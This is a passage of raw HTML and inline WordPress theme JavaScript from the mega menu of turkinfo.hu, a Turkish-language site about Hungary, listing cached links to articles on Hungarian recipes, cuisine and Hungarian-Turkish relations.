                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 